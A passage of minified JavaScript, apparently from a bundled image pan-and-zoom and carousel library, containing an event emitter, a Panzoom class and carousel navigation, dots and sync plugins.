d(b,[{key:"option",value:function(b,S){b=String(b);var f,X,a=(f=b,X=this.options,f.split(".").reduce(function(b,S){return b&&b[S]},X));return"function"==typeof a&&(a=a.call(this,b)),void 0===a?S:a}},{key:"localize",value:function(b){var S=this,f=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return String(b).replace(/\{\{(\w+).?(\w+)?\}\}/g,function(b,X,a){var e=!1;if(!(e=a?S.option("".concat(X[0]+X.toLowerCase().substring(1),".l10n.").concat(a)):S.option("l10n.".concat(X))))return X;for(var d=0;d<f.length;d++)e=e.split(f[d][0]).join(f[d][1]);return e})}},{key:"on",value:function(b,S){var f=this;if(eI(b)){for(var X=0,a=Object.entries(b);X<a.length;X++){var e=a[X];this.on.apply(this,fD(e))}return this}return String(b).split(" ").forEach(function(b){var X=f.events[b]=f.events[b]||[];-1==X.indexOf(S)&&X.push(S)}),this}},{key:"once",value:function(b,S){var f=this;if(eI(b)){for(var X=0,a=Object.entries(b);X<a.length;X++){var e=a[X];this.once.apply(this,fD(e))}return this}return String(b).split(" ").forEach(function(b){var X=function X(){f.off(b,X);for(var a=arguments.length,e=new Array(a),d=0;d<a;d++)e[d]=arguments[d];S.call.apply(S,[f,f].concat(e))};X._=S,f.on(b,X)}),this}},{key:"off",value:function(b,S){var f=this;if(!eI(b))return b.split(" ").forEach(function(b){var X=f.events[b];if(!X||!X.length)return f;for(var a=-1,e=0,d=X.length;e<d;e++){var j=X[e];if(j&&(j===S||j._===S)){a=e;break}}-1!=a&&X.splice(a,1)}),this;for(var X=0,a=Object.entries(b);X<a.length;X++){var e=a[X];this.off.apply(this,fD(e))}}},{key:"trigger",value:function(b){for(var S=arguments.length,f=new Array(S>1?S-1:0),X=1;X<S;X++)f[X-1]=arguments[X];var a,e=dP(fD(this.events[b]||[]).slice());try{for(e.s();!(a=e.n()).done;){var d=a.value;if(d&&!1===d.call.apply(d,[this,this].concat(f)))return!1}}catch(b){e.e(b)}finally{e.f()}var j,bP=dP(fD(this.events["*"]||[]).slice());try{for(bP.s();!(j=bP.n()).done;){var g=j.value;if(g&&!1===g.call.apply(g,[this,b,this].concat(f)))return!1}}catch(b){bP.e(b)}finally{bP.f()}return!0}},{key:"attachPlugins",value:function(b){for(var S={},f=0,X=Object.entries(b||{});f<X.length;f++){var a=dd(X[f],2),e=a[0],d=a[1];!1===this.options[e]||this.plugins[e]||(this.options[e]=ge({},d.defaults||{},this.options[e]),S[e]=new d(this))}for(var j=0,bP=Object.entries(S);j<bP.length;j++){var g=dd(bP[j],2);g[0],g[1].attach(this)}return this.plugins=Object.assign({},this.plugins,S),this}},{key:"detachPlugins",value:function(){for(var b in this.plugins){var S=void 0;(S=this.plugins[b])&&"function"==typeof S.detach&&S.detach(this)}return this.plugins={},this}}]),b}(),aM={touch:!0,zoom:!0,pinchToZoom:!0,panOnlyZoomed:!1,lockAxis:!1,friction:.64,decelFriction:.88,zoomFriction:.74,bounceForce:.2,baseScale:1,minScale:1,maxScale:2,step:.5,textSelection:!1,click:"toggleZoom",wheel:"zoom",wheelFactor:42,wheelLimit:5,draggableClass:"is-draggable",draggingClass:"is-dragging",ratio:1},fj=function(b){bP(X,b);var S=V(X);function X(b){var f,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,X),(f=S.call(this,ge(!0,{},aM,e))).state="init",f.$container=b;for(var d=0,j=["onLoad","onWheel","onClick"];d<j.length;d++){var bP=j[d];f[bP]=f[bP].bind(dG(f))}return f.initLayout(),f.resetValues(),f.attachPlugins(X.Plugins),f.trigger("init"),f.updateMetrics(),f.attachEvents(),f.trigger("ready"),!1===f.option("centerOnStart")?f.state="ready":f.panTo({friction:0}),f}return d(X,[{key:"initLayout",value:function(){var b=this.$container;if(!(b instanceof HTMLElement))throw new Error("Panzoom: Container not found");var S=this.option("content")||b.querySelector(".panzoom__content");if(!S)throw new Error("Panzoom: Content not found");this.$content=S;var f,X=this.option("viewport")||b.querySelector(".panzoom__viewport");X||!1===this.option("wrapInner")||((X=document.createElement("div")).classList.add("panzoom__viewport"),(f=X).append.apply(f,fD(b.childNodes)),b.appendChild(X));this.$viewport=X||S.parentNode}},{key:"resetValues",value:function(){this.updateRate=this.option("updateRate",/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)?250:24),this.container={width:0,height:0},this.viewport={width:0,height:0},this.content={origHeight:0,origWidth:0,width:0,height:0,x:this.option("x",0),y:this.option("y",0),scale:this.option("baseScale")},this.transform={x:0,y:0,scale:1},this.resetDragPosition()}},{key:"onLoad",value:function(b){this.updateMetrics(),this.panTo({scale:this.option("baseScale"),friction:0}),this.trigger("load",b)}},{key:"onClick",value:function(b){if(!b.defaultPrevented)if(this.option("textSelection")&&window.getSelection().toString().length)b.stopPropagation();else{var S=this.$content.getClientRects()[0];if("ready"!==this.state&&(this.dragPosition.midPoint||Math.abs(S.top-this.dragStart.rect.top)>1||Math.abs(S.left-this.dragStart.rect.left)>1))return b.preventDefault(),void b.stopPropagation();!1!==this.trigger("click",b)&&this.option("zoom")&&"toggleZoom"===this.option("click")&&(b.preventDefault(),b.stopPropagation(),this.zoomWithClick(b))}}},{key:"onWheel",value:function(b){!1!==this.trigger("wheel",b)&&this.option("zoom")&&this.option("wheel")&&this.zoomWithWheel(b)}},{key:"zoomWithWheel",value:function(b){void 0===this.changedDelta&&(this.changedDelta=0);var S=Math.max(-1,Math.min(1,-b.deltaY||-b.deltaX||b.wheelDelta||-b.detail)),f=this.content.scale,X=f*(100+S*this.option("wheelFactor"))/100;if(S<0&&Math.abs(f-this.option("minScale"))<.01||S>0&&Math.abs(f-this.option("maxScale"))<.01?(this.changedDelta+=Math.abs(S),X=f):(this.changedDelta=0,X=Math.max(Math.min(X,this.option("maxScale")),this.option("minScale"))),!(this.changedDelta>this.option("wheelLimit"))&&(b.preventDefault(),X!==f)){var a=this.$content.getBoundingClientRect(),e=b.clientX-a.left,d=b.clientY-a.top;this.zoomTo(X,{x:e,y:d})}}},{key:"zoomWithClick",value:function(b){var S=this.$content.getClientRects()[0],f=b.clientX-S.left,X=b.clientY-S.top;this.toggleZoom({x:f,y:X})}},{key:"attachEvents",value:function(){var b=this;this.$content.addEventListener("load",this.onLoad),this.$container.addEventListener("wheel",this.onWheel,{passive:!1}),this.$container.addEventListener("click",this.onClick,{passive:!1}),this.initObserver();var S=new fQ(this.$container,{start:function(f,X){if(!b.option("touch"))return!1;if(!(b.velocity.scale<0)){if(!S.currentPointers.length){if(-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(X.target.nodeName))return!1;if(b.option("textSelection")&&function(b,S,f){for(var X=b.childNodes,a=document.createRange(),e=0;e<X.length;e++){var d=X[e];if(d.nodeType===Node.TEXT_NODE){a.selectNodeContents(d);var j=a.getBoundingClientRect();if(S>=j.left&&f>=j.top&&S<=j.right&&f<=j.bottom)return d}}return!1}(X.target,X.clientX,X.clientY))return!1;if(ah(X.target))return!1}return!1!==b.trigger("touchStart",X)&&(b.state="pointerdown",b.resetDragPosition(),b.dragPosition.midPoint=null,b.dragPosition.time=Date.now(),!0)}},move:function(f,X,a){if("pointerdown"===b.state)if(0!=b.trigger("touchMove",a)){if(!(X.length<2&&1==b.option("panOnlyZoomed")&&b.content.width<=b.viewport.width&&b.content.height<=b.viewport.height&&b.transform.scale<=b.option("baseScale"))&&(!(X.length>1)||b.option("zoom")&&!1!==b.option("pinchToZoom"))){a.preventDefault(),a.stopPropagation();var e=Y(f[0],f[1]),d=Y(X[0],X[1]),j=d.clientX-e.clientX,bP=d.clientY-e.clientY,g=ca(f[0],f[1]),Q=ca(X[0],X[1]),dG=g?Q/g:1;b.dragOffset.x+=j,b.dragOffset.y+=bP,b.dragOffset.scale*=dG,b.dragOffset.time=Date.now()-b.dragPosition.time;var c=1===b.dragStart.scale&&b.option("lockAxis");if(c&&!b.lockAxis){if(Math.abs(b.dragOffset.x)<6&&Math.abs(b.dragOffset.y)<6)return;if("xy"===c){var V=Math.abs(180*Math.atan2(b.dragOffset.y,b.dragOffset.x)/Math.PI);b.lockAxis=V>45&&V<135?"y":"x"}else b.lockAxis=c}if(b.lockAxis&&(b.dragOffset["x"===b.lockAxis?"y":"x"]=0),b.$container.classList.add(b.option("draggingClass")),b.transform.scale===b.option("baseScale")&&"y"===b.lockAxis||(b.dragPosition.x=b.dragStart.x+b.dragOffset.x),b.transform.scale===b.option("baseScale")&&"x"===b.lockAxis||(b.dragPosition.y=b.dragStart.y+b.dragOffset.y),b.dragPosition.scale=b.dragStart.scale*b.dragOffset.scale,X.length>1){var dd=Y(S.startPointers[0],S.startPointers[1]),fD=dd.clientX-b.dragStart.rect.x,aY=dd.clientY-b.dragStart.rect.y,gT=b.getZoomDelta(b.content.scale*b.dragOffset.scale,fD,aY),dP=gT.deltaX,eI=gT.deltaY;b.dragPosition.x-=dP,b.dragPosition.y-=eI,b.dragPosition.midPoint=d}else b.setDragResistance();b.transform={x:b.dragPosition.x,y:b.dragPosition.y,scale:b.dragPosition.scale},b.startAnimation()}}else a.preventDefault()},end:function(X,a){if("pointerdown"===b.state)if(b._dragOffset=f({},b.dragOffset),S.currentPointers.length)b.resetDragPosition();else if(b.state="decel",b.friction=b.option("decelFriction"),b.recalculateTransform(),b.$container.classList.remove(b.option("draggingClass")),!1!==b.trigger("touchEnd",a)&&"decel"===b.state){var e=b.option("minScale");if(b.transform.scale<e)b.zoomTo(e,{friction:.64});else{var d=b.option("maxScale");if(b.transform.scale-d>.01){var j=b.dragPosition.midPoint||X,bP=b.$content.getClientRects()[0];b.zoomTo(d,{friction:.64,x:j.clientX-bP.left,y:j.clientY-bP.top})}else;}}}});this.pointerTracker=S}},{key:"initObserver",value:function(){var b=this;this.resizeObserver||(this.resizeObserver=new bR(function(){b.updateTimer||(b.updateTimer=setTimeout(function(){var S=b.$container.getBoundingClientRect();S.width&&S.height?((Math.abs(S.width-b.container.width)>1||Math.abs(S.height-b.container.height)>1)&&(b.isAnimating()&&b.endAnimation(),b.updateMetrics(),b.panTo({x:b.content.x,y:b.content.y,scale:b.option("baseScale"),friction:0})),b.updateTimer=null):b.updateTimer=null},b.updateRate))}),this.resizeObserver.observe(this.$container))}},{key:"resetDragPosition",value:function(){this.lockAxis=null,this.friction=this.option("friction"),this.velocity={x:0,y:0,scale:0};var b=this.content,S=b.x,X=b.y,a=b.scale;this.dragStart={rect:this.$content.getBoundingClientRect(),x:S,y:X,scale:a},this.dragPosition=f(f({},this.dragPosition),{},{x:S,y:X,scale:a}),this.dragOffset={x:0,y:0,scale:1,time:0}}},{key:"updateMetrics",value:function(b){!0!==b&&this.trigger("beforeUpdate");var S,X=this.$container,a=this.$content,e=this.$viewport,d=this.$content instanceof HTMLImageElement,j=this.option("zoom"),bP=this.option("resizeParent",j),g=(S=this.$content,Math.max(parseFloat(S.naturalWidth||0),parseFloat(S.width&&S.width.baseVal&&S.width.baseVal.value||0),parseFloat(S.offsetWidth||0),parseFloat(S.scrollWidth||0))),Q=function(b){return Math.max(parseFloat(b.naturalHeight||0),parseFloat(b.height&&b.height.baseVal&&b.height.baseVal.value||0),parseFloat(b.offsetHeight||0),parseFloat(b.scrollHeight||0))}(this.$content);Object.assign(a.style,{width:"",height:"",maxWidth:"",maxHeight:""}),bP&&Object.assign(e.style,{width:"",height:""});var dG=this.option("ratio"),c=g=cW(g*dG),V=Q=cW(Q*dG),dd=a.getBoundingClientRect(),fD=e.getBoundingClientRect(),aY=e==X?fD:X.getBoundingClientRect(),gT=Math.max(e.offsetWidth,cW(fD.width)),dP=Math.max(e.offsetHeight,cW(fD.height)),eI=window.getComputedStyle(e);if(gT-=parseFloat(eI.paddingLeft)+parseFloat(eI.paddingRight),dP-=parseFloat(eI.paddingTop)+parseFloat(eI.paddingBottom),this.viewport.width=gT,this.viewport.height=dP,j){if(Math.abs(g-dd.width)>.1||Math.abs(Q-dd.height)>.1){var ge=function(b,S,f,X){var a=Math.min(f/b||0,X/S);return{width:b*a||0,height:S*a||0}}(g,Q,Math.min(g,dd.width),Math.min(Q,dd.height));c=cW(ge.width),V=cW(ge.height)}Object.assign(a.style,{width:"".concat(c,"px"),height:"".concat(V,"px"),transform:""})}if(bP&&(Object.assign(e.style,{width:"".concat(c,"px"),height:"".concat(V,"px")}),this.viewport=f(f({},this.viewport),{},{width:c,height:V})),d&&j&&"function"!=typeof this.options.maxScale){var bR=this.option("maxScale");this.options.maxScale=function(){return this.content.origWidth>0&&this.content.fitWidth>0?this.content.origWidth/this.content.fitWidth:bR}}this.content=f(f({},this.content),{},{origWidth:g,origHeight:Q,fitWidth:c,fitHeight:V,width:c,height:V,scale:1,isZoomable:j}),this.container={width:aY.width,height:aY.height},!0!==b&&this.trigger("afterUpdate")}},{key:"zoomIn",value:function(b){this.zoomTo(this.content.scale+(b||this.option("step")))}},{key:"zoomOut",value:function(b){this.zoomTo(this.content.scale-(b||this.option("step")))}},{key:"toggleZoom",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},S=this.option("maxScale"),f=this.option("baseScale"),X=this.content.scale>f+.5*(S-f)?f:S;this.zoomTo(X,b)}},{key:"zoomTo",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.option("baseScale"),S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},f=S.x,X=void 0===f?null:f,a=S.y,e=void 0===a?null:a;b=Math.max(Math.min(b,this.option("maxScale")),this.option("minScale"));var d=cW(this.content.scale/(this.content.width/this.content.fitWidth),1e7);null===X&&(X=this.content.width*d*.5),null===e&&(e=this.content.height*d*.5);var j=this.getZoomDelta(b,X,e),bP=j.deltaX,g=j.deltaY;X=this.content.x-bP,e=this.content.y-g,this.panTo({x:X,y:e,scale:b,friction:this.option("zoomFriction")})}},{key:"getZoomDelta",value:function(b){var S=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,f=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,X=this.content.fitWidth*this.content.scale,a=this.content.fitHeight*this.content.scale,e=S>0&&X?S/X:0,d=f>0&&a?f/a:0,j=this.content.fitWidth*b,bP=this.content.fitHeight*b,g=(j-X)*e,Q=(bP-a)*d;return{deltaX:g,deltaY:Q}}},{key:"panTo",value:function(){var b=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},S=b.x,f=void 0===S?this.content.x:S,X=b.y,a=void 0===X?this.content.y:X,e=b.scale,d=b.friction,j=void 0===d?this.option("friction"):d,bP=b.ignoreBounds,g=void 0!==bP&&bP;if(e=e||this.content.scale||1,!g){var Q=this.getBounds(e),dG=Q.boundX,c=Q.boundY;dG&&(f=Math.max(Math.min(f,dG.to),dG.from)),c&&(a=Math.max(Math.min(a,c.to),c.from))}this.friction=j,this.transform={x:f,y:a,scale:e},j?(this.state="panning",this.velocity={x:(1/this.friction-1)*(f-this.content.x),y:(1/this.friction-1)*(a-this.content.y),scale:(1/this.friction-1)*(e-this.content.scale)},this.startAnimation()):this.endAnimation()}},{key:"startAnimation",value:function(){var b=this;this.rAF?cancelAnimationFrame(this.rAF):this.trigger("startAnimation"),this.rAF=requestAnimationFrame(function(){return b.animate()})}},{key:"animate",value:function(){var b=this;if(this.setEdgeForce(),this.setDragForce(),this.velocity.x*=this.friction,this.velocity.y*=this.friction,this.velocity.scale*=this.friction,this.content.x+=this.velocity.x,this.content.y+=this.velocity.y,this.content.scale+=this.velocity.scale,this.isAnimating())this.setTransform();else if("pointerdown"!==this.state)return this.endAnimation(),void this.trigger("endAnimation");this.rAF=requestAnimationFrame(function(){return b.animate()})}},{key:"getBounds",value:function(b){var S=this.boundX,f=this.boundY;if(void 0!==S&&void 0!==f)return{boundX:S,boundY:f};S={from:0,to:0},f={from:0,to:0},b=b||this.transform.scale;var X=this.content.fitWidth,a=this.content.fitHeight,e=X*b,d=a*b,j=this.viewport.width,bP=this.viewport.height;if(X<=j){var g=.5*(j-e),Q=.5*(e-X);S.from=cW(g-Q),S.to=cW(g+Q)}else S.from=cW(j-e);if(a<=bP){var dG=.5*(bP-d),c=.5*(d-a);f.from=cW(dG-c),f.to=cW(dG+c)}else f.from=cW(bP-e);return{boundX:S,boundY:f}}},{key:"setEdgeForce",value:function(){if("decel"===this.state){var b,S,f,X,a=this.option("bounceForce"),e=this.getBounds(Math.max(this.transform.scale,this.content.scale)),d=e.boundX,j=e.boundY;if(d&&(b=this.content.x<d.from,S=this.content.x>d.to),j&&(f=this.content.y<j.from,X=this.content.y>j.to),b||S){var bP=((b?d.from:d.to)-this.content.x)*a,g=this.content.x+(this.velocity.x+bP)/this.friction;g>=d.from&&g<=d.to&&(bP+=this.velocity.x),this.velocity.x=bP,this.recalculateTransform()}if(f||X){var Q=((f?j.from:j.to)-this.content.y)*a,dG=this.content.y+(Q+this.velocity.y)/this.friction;dG>=j.from&&dG<=j.to&&(Q+=this.velocity.y),this.velocity.y=Q,this.recalculateTransform()}}}},{key:"setDragResistance",value:function(){if("pointerdown"===this.state){var b,S,f,X,a=this.getBounds(this.dragPosition.scale),e=a.boundX,d=a.boundY;if(e&&(b=this.dragPosition.x<e.from,S=this.dragPosition.x>e.to),d&&(f=this.dragPosition.y<d.from,X=this.dragPosition.y>d.to),(b||S)&&(!b||!S)){var j=b?e.from:e.to,bP=j-this.dragPosition.x;this.dragPosition.x=j-.3*bP}if((f||X)&&(!f||!X)){var g=f?d.from:d.to,Q=g-this.dragPosition.y;this.dragPosition.y=g-.3*Q}}}},{key:"setDragForce",value:function(){"pointerdown"===this.state&&(this.velocity.x=this.dragPosition.x-this.content.x,this.velocity.y=this.dragPosition.y-this.content.y,this.velocity.scale=this.dragPosition.scale-this.content.scale)}},{key:"recalculateTransform",value:function(){this.transform.x=this.content.x+this.velocity.x/(1/this.friction-1),this.transform.y=this.content.y+this.velocity.y/(1/this.friction-1),this.transform.scale=this.content.scale+this.velocity.scale/(1/this.friction-1)}},{key:"isAnimating",value:function(){return!(!this.friction||!(Math.abs(this.velocity.x)>.05||Math.abs(this.velocity.y)>.05||Math.abs(this.velocity.scale)>.05))}},{key:"setTransform",value:function(b){var S,X,a,e,d;(b?(S=cW(this.transform.x),X=cW(this.transform.y),a=this.transform.scale,this.content=f(f({},this.content),{},{x:S,y:X,scale:a})):(S=cW(this.content.x),X=cW(this.content.y),a=this.content.scale/(this.content.width/this.content.fitWidth),this.content=f(f({},this.content),{},{x:S,y:X})),this.trigger("beforeTransform"),S=cW(this.content.x),X=cW(this.content.y),b&&this.option("zoom"))?(e=cW(this.content.fitWidth*a),d=cW(this.content.fitHeight*a),this.content.width=e,this.content.height=d,this.transform=f(f({},this.transform),{},{width:e,height:d,scale:a}),Object.assign(this.$content.style,{width:"".concat(e,"px"),height:"".concat(d,"px"),maxWidth:"none",maxHeight:"none",transform:"translate3d(".concat(S,"px, ").concat(X,"px, 0) scale(1)")})):this.$content.style.transform="translate3d(".concat(S,"px, ").concat(X,"px, 0) scale(").concat(a,")");this.trigger("afterTransform")}},{key:"endAnimation",value:function(){cancelAnimationFrame(this.rAF),this.rAF=null,this.velocity={x:0,y:0,scale:0},this.setTransform(!0),this.state="ready",this.handleCursor()}},{key:"handleCursor",value:function(){var b=this.option("draggableClass");b&&this.option("touch")&&(1==this.option("panOnlyZoomed")&&this.content.width<=this.viewport.width&&this.content.height<=this.viewport.height&&this.transform.scale<=this.option("baseScale")?this.$container.classList.remove(b):this.$container.classList.add(b))}},{key:"detachEvents",value:function(){this.$content.removeEventListener("load",this.onLoad),this.$container.removeEventListener("wheel",this.onWheel,{passive:!1}),this.$container.removeEventListener("click",this.onClick,{passive:!1}),this.pointerTracker&&(this.pointerTracker.stop(),this.pointerTracker=null),this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null)}},{key:"destroy",value:function(){"destroy"!==this.state&&(this.state="destroy",clearTimeout(this.updateTimer),this.updateTimer=null,cancelAnimationFrame(this.rAF),this.rAF=null,this.detachEvents(),this.detachPlugins(),this.resetDragPosition())}}]),X}(gi);fj.version="4.0.0-beta.2",fj.Plugins={};var ci=function(b,S){var f=0;return function(){var X=(new Date).getTime();if(!(X-f<S))return f=X,b.apply(void 0,arguments)}},bA=function(){function b(S){a(this,b),this.$container=null,this.$prev=null,this.$next=null,this.carousel=S,this.onRefresh=this.onRefresh.bind(this)}return d(b,[{key:"option",value:function(b){return this.carousel.option("Navigation.".concat(b))}},{key:"createButton",value:function(b){var S,f=this,X=document.createElement("button");X.setAttribute("title",this.carousel.localize("{{".concat(b.toUpperCase(),"}}")));var a=this.option("classNames.button")+" "+this.option("classNames.".concat(b));return(S=X.classList).add.apply(S,fD(a.split(" "))),X.setAttribute("tabindex","0"),X.innerHTML=this.carousel.localize(this.option("".concat(b,"Tpl"))),X.addEventListener("click",function(S){S.preventDefault(),S.stopPropagation(),f.carousel["slide".concat("next"===b?"Next":"Prev")]()}),X}},{key:"build",value:function(){this.$container||(this.$container=document.createElement("div"),this.$container.classList.add(this.option("classNames.main")),this.carousel.$container.appendChild(this.$container)),this.$next||(this.$next=this.createButton("next"),this.$container.appendChild(this.$next)),this.$prev||(this.$prev=this.createButton("prev"),this.$container.appendChild(this.$prev))}},{key:"onRefresh",value:function(){var b=this.carousel.pages.length;b<=1||b>1&&this.carousel.elemDimWidth<this.carousel.wrapDimWidth&&!Number.isInteger(this.carousel.option("slidesPerPage"))?this.cleanup():(this.build(),this.$prev.removeAttribute("disabled"),this.$next.removeAttribute("disabled"),this.carousel.option("infiniteX",this.carousel.option("infinite"))||(this.carousel.page<=0&&this.$prev.setAttribute("disabled",""),this.carousel.page>=b-1&&this.$next.setAttribute("disabled","")))}},{key:"cleanup",value:function(){this.$prev&&this.$prev.remove(),this.$prev=null,this.$next&&this.$next.remove(),this.$next=null,this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.carousel.on("refresh change",this.onRefresh)}},{key:"detach",value:function(){this.carousel.off("refresh change",this.onRefresh),this.cleanup()}}]),b}();bA.defaults={prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>',nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',classNames:{main:"carousel__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}};var ff=function(){function b(S){a(this,b),this.carousel=S,this.$list=null,this.events={change:this.onChange.bind(this),refresh:this.onRefresh.bind(this)}}return d(b,[{key:"buildList",value:function(){var b=this;if(!(this.carousel.pages.length<2)){var S=document.createElement("ol");return S.classList.add("carousel__dots"),S.addEventListener("click",function(S){if("page"in S.target.dataset){S.preventDefault(),S.stopPropagation();var f=parseInt(S.target.dataset.page,10),X=b.carousel;f!==X.page&&(X.pages.length<3&&X.option("infinite")?X[0==f?"slidePrev":"slideNext"]():X.slideTo(f))}}),this.$list=S,this.carousel.$container.appendChild(S),this.carousel.$container.classList.add("has-dots"),S}}},{key:"removeList",value:function(){this.$list&&(this.$list.parentNode.removeChild(this.$list),this.$list=null),this.carousel.$container.classList.remove("has-dots")}},{key:"rebuildDots",value:function(){var b=this,S=this.$list,f=!!S,X=this.carousel.pages.length;if(X<2)f&&this.removeList();else{f||(S=this.buildList());var a=this.$list.children.length;if(a>X)for(var e=X;e<a;e++)this.$list.removeChild(this.$list.lastChild);else{for(var d=function(S){var f=document.createElement("li");f.classList.add("carousel__dot"),f.dataset.page=S,f.setAttribute("role","button"),f.setAttribute("tabindex","0"),f.setAttribute("title",b.carousel.localize("{{GOTO}}",[["%d",S+1]])),f.addEventListener("keydown",function(b){var S,X=b.code;"Enter"===X||"NumpadEnter"===X?S=f:"ArrowRight"===X?S=f.nextSibling:"ArrowLeft"===X&&(S=f.previousSibling),S&&S.click()}),b.$list.appendChild(f)},j=a;j<X;j++)d(j);this.setActiveDot()}}}},{key:"setActiveDot",value:function(){if(this.$list){this.$list.childNodes.forEach(function(b){b.classList.remove("is-selected")});var b=this.$list.childNodes[this.carousel.page];b&&b.classList.add("is-selected")}}},{key:"onChange",value:function(){this.setActiveDot()}},{key:"onRefresh",value:function(){this.rebuildDots()}},{key:"attach",value:function(){this.carousel.on(this.events)}},{key:"detach",value:function(){this.removeList(),this.carousel.off(this.events),this.carousel=null}}]),b}(),fX=function(){function b(S){a(this,b),this.carousel=S,this.selectedIndex=null,this.friction=0,this.onNavReady=this.onNavReady.bind(this),this.onNavClick=this.onNavClick.bind(this),this.onNavCreateSlide=this.onNavCreateSlide.bind(this),this.onTargetChange=this.onTargetChange.bind(this)}return d(b,[{key:"addAsTargetFor",value:function(b){this.target=this.carousel,this.nav=b,this.attachEvents()}},{key:"addAsNavFor",value:function(b){this.target=b,this.nav=this.carousel,this.attachEvents()}},{key:"attachEvents",value:function(){this.nav.options.initialSlide=this.target.options.initialPage,this.nav.on("ready",this.onNavReady),this.nav.on("createSlide",this.onNavCreateSlide),this.nav.on("Panzoom.click",this.onNavClick),this.target.on("change",this.onTargetChange),this.target.on("Panzoom.afterUpdate",this.onTargetChange)}},{key:"onNavReady",value:function(){this.onTargetChange(!0)}},{key:"onNavClick",value:function(b,S,f){var X=f.target.closest(".carousel__slide");if(X){f.stopPropagation();var a=parseInt(X.dataset.index,10),e=this.target.findPageForSlide(a);this.target.page!==e&&this.target.slideTo(e,{friction:this.friction}),this.markSelectedSlide(a)}}},{key:"onNavCreateSlide",value:function(b,S){S.index===this.selectedIndex&&this.markSelectedSlide(S.index)}},{key:"onTargetChange",value:function(){var b=this.target.pages[this.target.page].indexes[0],S=this.nav.findPageForSlide(b);this.nav.slideTo(S),this.markSelectedSlide(b)}},{key:"markSelectedSlide",value:function(b){this.selectedIndex=b,fD(this.nav.slides).filter(function(b){return b.$el&&b.$el.classList.remove("is-nav-selected")});var S=this.nav.slides[b];S&&S.$el&&S.$el.classList.add("is-nav-selected")}},{key:"attach",value:function(b){var S=b.options.Sync;(S.target||S.nav)&&(S.target?this.addAsNavFor(S.target):S.nav&&this.addAsTargetFor(S.nav),this.friction=S.friction)}},{key:"detach",value:function(){this.nav&&(this.nav.off("ready",this.onNavReady),this.nav.off("Panzoom.click",this.onNavClick),this.nav.off("createSlide",this.onNavCreateSlide)),this.target&&(this.target.off("Panzoom.afterUpdate",this.onTargetChange),this.target.off("change",this.onTargetChange))}}]),b}();fX.defaults={friction:.92};var i={Navigation:bA,Dots:ff,Sync:fX},k={slides:[],preload:0,slidesPerPage:"auto",initialPage:null,initialSlide:null,friction:.92,center:!0,infinite:!0,fill:!0,dragFree:!1,classNames:{viewport:"carousel__viewport",track:"carousel__track",slide:"carousel__slide",slideSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide %d"}},l=function(b){bP(X,b);var S=V(X);function X(b){var f,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,X),e=ge(!0,{},k,e),(f=S.call(this,e)).state="init",f.$container=b,!(f.$container instanceof HTMLElement))throw new Error("No root element provided");return f.slideNext=ci(f.slideNext.bind(dG(f)),250),f.slidePrev=ci(f.slidePrev.bind(dG(f)),250),f.init(),f}return d(X,[{key:"init",value:function(){this.pages=[],this.page=this.pageIndex=null,this.prevPage=this.prevPageIndex=null,this.attachPlugins(X.Plugins),this.trigger("init"),this.initLayout(),this.initSlides(),this.updateMetrics(),this.$track.style.transform="translate3d(".concat(-1*this.pages[this.page].left,"px, 0px, 0) scale(1)"),this.manageSlideVisiblity(),this.initPanzoom(),this.state="ready",this.trigger("ready")}},{key:"initLayout",value:function(){var b,S,f=this.option("classNames");(this.$viewport=this.option("viewport")||this.$container.querySelector("."+f.viewport),this.$viewport)||(this.$viewport=document.createElement("div"),this.$viewport.classList.add(f.viewport),(b=this.$viewport).append.apply(b,fD(this.$container.childNodes)),this.$container.appendChild(this.$viewport));(this.$track=this.option("track")||this.$container.querySelector("."+f.track),this.$track)||(this.$track=document.createElement("div"),this.$track.classList.add(f.track),(S=this.$track).append.apply(S,fD(this.$viewport.childNodes)),this.$viewport.appendChild(this.$track))}},{key:"initSlides",value:function(){var b=this;this.slides=[],this.$viewport.querySelectorAll("."+this.option("classNames.slide")).forEach(function(S){var f={$el:S,isDom:!0};b.slides.push(f),b.trigger("createSlide",f,b.slides.length)}),Array.isArray(this.options.slides)&&(this.slides=ge(!0,fD(this.slides),this.options.slides))}},{key:"updateMetrics",value:function(){var b,S=this,X=0,a=[];this.slides.forEach(function(f,e){var d=f.$el,j=f.isDom||!b?S.getSlideMetrics(d):b;f.index=e,f.width=j,f.left=X,b=j,X+=j,a.push(e)});var e=Math.max(this.$track.offsetWidth,cW(this.$track.getBoundingClientRect().width)),d=window.getComputedStyle(this.$track);e-=parseFloat(d.paddingLeft)+parseFloat(d.paddingRight),this.contentWidth=X,this.viewportWidth=e;var j=[],bP=this.option("slidesPerPage");if(Number.isInteger(bP)&&X>e)for(var g=0;g<this.slides.length;g+=bP)j.push({indexes:a.slice(g,g+bP),slides:this.slides.slice(g,g+bP)});else for(var Q=0,dG=0,c=0;c<this.slides.length;c+=1){var V=this.slides[c];(!j.length||dG+V.width>e)&&(j.push({indexes:[],slides:[]}),Q=j.length-1,dG=0),dG+=V.width,j[Q].indexes.push(c),j[Q].slides.push(V)}var dd=this.option("center"),aY=this.option("fill");j.forEach(function(b,f){b.index=f,b.width=b.slides.reduce(function(b,S){return b+S.width},0),b.left=b.slides[0].left,dd&&(b.left+=.5*(e-b.width)*-1),aY&&!S.option("infiniteX",S.option("infinite"))&&X>e&&(b.left=Math.max(b.left,0),b.left=Math.min(b.left,X-e))});var gT,dP=[];j.forEach(function(b){var 